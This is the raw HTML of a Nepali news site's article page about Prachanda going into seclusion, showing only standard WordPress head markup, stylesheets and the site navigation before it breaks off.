

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/9251/
body_size: 14517
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>प्रचण्डआज दुई दिन एकान्तवासमा जाँदै &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; प्रचण्डआज दुई दिन एकान्तवासमा जाँदै Comments Feed" href="https://eramechhap.com/9251/feed/" />
<meta property="og:title" content="प्रचण्डआज दुई दिन एकान्तवासमा जाँदै"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/9251/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2021/12/prachanda.jpg?fit=640%2C356&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/9251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/9251/" />
<link rel='shortlink' href='https://eramechhap.com/?p=9251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F9251%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F9251%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-9251 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2407;&#2413; मंसिर &#2408;&#2406;&#2414;&#2408;, बुधबार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
